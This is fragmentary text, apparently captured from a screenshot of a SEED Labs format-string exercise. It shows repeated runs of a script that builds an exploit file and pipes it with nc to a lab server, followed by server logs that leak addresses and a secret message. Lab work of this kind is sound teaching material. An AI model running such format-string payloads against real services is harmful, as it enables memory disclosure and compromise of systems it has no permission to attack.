 seed@VM: ~/.../attack-code
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$
umber).to_bytes(4,byteorder='little')
seed@VM: ~/.../Labsetup
erver-10.9.0.6 | The target variable's value (before): 0x1122334455667788
erver-10.9.0.6 | 555555556008a`UUUUThe target variable's value (after):  0x1122334455
667788
erver-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)
erver-10.9.0.6 | Got a connection from 10.9.0.1
erver-10.9.0.6 | Starting format
erver-10.9.0.6 | The input buffer's address:    0x00007fffffffe2a0
erver-10.9.0.6 | The secret message's address:  0x0000555555556008
erver-10.9.0.6 | The target variable's address: 0x0000555555558010
erver-10.9.0.6 | Waiting for user input ......
erver-10.9.0.6 | Received 1500 bytes.
erver-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe1e0
erver-10.9.0.6 | The target variable's value (before): 0x1122334455667788
erver-10.9.0.6 | A secret message
erver-10.9.0.6 | aa`UUUUThe target variable's value (after):  0x1122334455667788
erver-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)